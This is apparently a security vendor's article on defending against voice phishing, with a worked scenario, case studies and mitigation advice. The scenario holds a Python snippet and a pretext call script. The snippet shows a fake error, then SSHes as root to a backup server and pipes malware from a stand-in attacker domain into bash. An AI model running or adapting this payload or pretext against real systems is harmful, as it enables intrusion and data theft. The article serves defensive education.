How to Defend Against Voice Phishing
Voice phishing (also known as vishing) is a social engineering attack in which attackers use remote voice-based communication (typically phone calls) to trick targets into maliciously supplying information or performing an action. According to a report by EarthWeb, over 59 million people fell victim to voice phishing attacks in the United States alone in 2021.
Fortunately, solutions exist to mitigate voice phishing threats. In this article, we’ll look at how voice phishing works, what attacks look like, and how you can harden your organizational security against difficult social engineering attacks like voice phishing.
Key voice phishing prevention best practices
For most people, including many security professionals, email phishing is the foremost social engineering threat that IT teams must address. While email-based phishing threats remain a prominent attack vector, other popular social engineering attacks have risen in prominence. Yet current security software is often underequipped to prevent vishing attacks, despite offering otherwise sophisticated anti-phishing functionality.
Fortunately, there are proven methods for hardening your organization against vishing. Let’s examine some of the most effective anti-vishing strategies, before we go more in-depth into the nature of voice phishing attacks and how you can improve your security posture against them.
| Vishing Mitigation Technique |
Description |
|
Security Awareness Training (SAT)
|
Empower employees to act as your company's first line of defense.
|
| Policy for handling sensitive information |
Create consistent, reasonable standards for how to handle and communicate secrets. |
| Phishing Simulations |
Find weakpoints in your organization and uncover which parts of your organization are vulnerable. |
| Cybersecurity best practices |
Vishing usually occurs alongside other attacks, which you cans prevented ergo with strong cybersecurity posture. |
How voice phishing works
Strictly speaking, the definition of voice phishing is any attack in which vocal communication remotely tricks a victim into providing information or access illicitly. Vishing takes on many forms in the wild. Typically, vishing occurs alongside other attacks. For example, you might use vishing to encourage a target to open an email that would otherwise be too suspicious, or to gain access to an internal network from which to launch a more comprehensive attack.
Phone calls provide a way to bypass firewalls and email filters, contacting targets directly.
Vishing gives attackers two advantages over conventional email phishing:
- Voice is more intimate than text, making it easier to gain the victim’s trust.
- More sophisticated security countermeasures exist for email phishing compared to vishing


What a vishing attack looks like
Now that we have a basic theoretical understanding of what voice phishing is, let’s take a more hands-on look at these kinds of attacks. To do that, let’s imagine a scenario in which a vishing attack could occur and walk through the attack step-by-step.
The company “Code Co.” hosts most of its infrastructure in the cloud. The only exception is their backup server, which they host locally in their office building. The attacker wants to steal sensitive data hosted on this backup server. Therefore, the attacker decides to target a developer within the office who has SSH access to the backup server. First, the attacker develops a malicious payload that he wants the victim to execute from within the network.
What a vishing attack looks like
Now that we have a basic theoretical understanding of what voice phishing is, let’s take a more hands-on look at these kinds of attacks. To do that, let’s imagine a scenario in which a vishing attack could occur and walk through the attack step-by-step.
The company “Code Co.” hosts most of its infrastructure in the cloud. The only exception is their backup server, which they host locally in their office building. The attacker wants to steal sensitive data hosted on this backup server. Therefore, the attacker decides to target a developer within the office who has SSH access to the backup server. First, the attacker develops a malicious payload that he wants the victim to execute from within the network.
import paramiko
# Fake error message so the developer doesn't suspect anything
print('''
You are using Python 3.
This script only works with Python 2
''')
payload = 'сurl https://attacker_domain.example/malware.sh | bash'
ssh_client = paramiko.SSHClient()
ssh_client.connect(
'backupserver.local',
username='root',
key_filename='.ssh/id_rsa')
ssh_client.exec_command(payload)
If the attacker can convince the victim to execute this code, they’ll infect the backup server with malware, allowing them to exfiltrate critical company secrets. In real life, this code would be obfuscated to prevent the target from realizing what’s going on.
With the payload ready, the attacker calls the target.
Attacker: Hey, is this Thomas from Engineering? I’m trying to write a Python script for some accounting stuff but I’m getting an error.
Victim: Hey, yeah, sure - what’s going wrong?
Attacker: Here, I just emailed you the script, could you tell me if you get the same error?
Victim: Sure, one sec
Victim runs the code on their computer
Victim: Oh, it looks like you need to run Python 2. That’s an older version of Python. I’ll respond to your email with the command you need to use to access Python 2 from the terminal.
Attacker: Wow, thanks Thomas!
That easily, the backup server is breached.
To increase the sophistication of the attack, there are several tactics available to the attacker. For example, they can call via WhatsApp, using a name and profile picture consistent with the target’s expectations.
Case studies
Voice phishing attacks are not merely a hypothetical threat. Real organizations face voice phishing threats regularly, and the attacks are often successful. Let’s look at some real-life instances when voice phishing has made headlines.
- In 2022, European law enforcement shut down iSpoof, a service that facilitated spoofing other phone numbers. iSpoof facilitated several malicious activities, including voice phishing. Many targets would check the number using Caller ID, making iSpoof invaluable for scammers. All in all, approximately 10 million fraudulent calls were powered by iSpoof, and when the service was taken down, 142 people were arrested.
Source: 100s Arrested in Massive Vishing Crackdown
- The Central National Bank in Enid, Oklahoma suffered three waves of voice phishing attacks targeting customers. Victims received a call from a robocaller telling them they needed to reactivate their cards. The automated system managed to steal customers’ card data using a number registered in the Philippines. Authorities never detained the attackers.
Source: How One Institution Mobilizes Against Phone-Based Phishing

How to prevent voice phishing
Understanding voice phishing is an important first step for any security professional or IT employee who tries to prevent or mitigate the risks of this threat. However, the real work is learning effective strategies for combating voice phishing threats.
Security Awareness Training
For social engineering attacks, your employees are your first line of defense. Thus, one of the most important ways to prevent successful voice phishing attacks is to give your employees high-quality, easy-to-understand training material. Specifically, you want to make sure that:
- Training covers realistic scenarios
- Content is short and to the point
- Training reoccurs periodically
Security Awareness Training (SAT) providers can work with your organization to devise a training program suitable for your threat model.
Policy for sensitive information
Sometimes, employees do not have a clear idea of what information can be shared to whom, and what mediums are appropriate for doing so. For example, is it okay if your boss asks for sensitive information over WhatsApp? What about email?
Attackers can exploit this confusion to impersonate key personnel in your organization by choosing less secure communication mediums. The solution is to have a clear policy on sharing sensitive information that emphasizes using secure, private channels. Employees also need to understand what kind of data is sensitive clearly.
Phishing simulations
External auditors specialized in phishing should evaluate your organization, including with simulated attacks. Even software-based phishing simulation solutions can include voice phishing components by employing robocalling. Unfortunately, voice phishing simulation software in the current generation of anti-phishing tools is lackluster.
Despite the lack of automated solutions for voice phishing simulations, most phishing simulation providers typically include voice phishing performed manually by human auditors.
Cybersecurity best practices
Voice phishing often occurs in tandem with other attacks, which is why preventing vishing begins with a strong cybersecurity posture. In the vishing example we presented earlier in this article, deploying some defensive strategies can thwart that kind of attack. For example, a strong anti-malware solution deployed on the backup server might have prevented the malicious code from executing successfully. Additionally, a SOAR solution that includes a robust M-SOAR component could have automatically detected and responded to the threat while alerting the organization’s security team of the threat.

Summary
Voice phishing is a social engineering attack that uses phone calls to trick victims into performing actions that benefit an attacker. Although the attack is simple, defending against it is challenging, largely due to the lack of security countermeasures designed specifically to address vishing use-cases.
Fortunately, security professionals do have some mitigations available for defending against this kind of threat.
- Security Awareness Training
- Policy for sensitive information
- Employees should know what mediums are appropriate for sharing sensitive information
- Employees should understand what kind of information qualifies as sensitive
- Phishing simulation testing
- Most automated solutions do not take voice phishing into account
- Human pentesters who specialize in social engineering, however, often can provide great voice phishing simulations
- VoIP solutions can integrate with automated solutions like M-SOARs, but the integrations are still basic at best
- Cybersecurity best practices
To read more about voice phishing attacks, check out the vishing entry in the IRONSCALES Cybersecurity Glossary.

/Concentrix%20Case%20Study.webp?width=568&height=326&name=Concentrix%20Case%20Study.webp)